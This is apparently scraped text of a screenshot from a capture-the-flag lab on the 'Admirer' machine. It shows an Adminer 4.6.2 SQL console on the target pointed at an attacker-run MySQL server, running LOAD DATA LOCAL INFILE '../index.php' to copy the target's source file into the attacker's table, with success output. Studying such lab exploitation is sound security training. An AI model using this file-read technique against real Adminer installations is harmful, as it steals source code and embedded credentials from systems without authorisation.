 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.57&username=test&sql=
Language: English
MySQL » 10.10.15.57 » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB:
SQL command Import
Export
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE admirer.test
FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.132 s) Edit
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE admirer.test
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History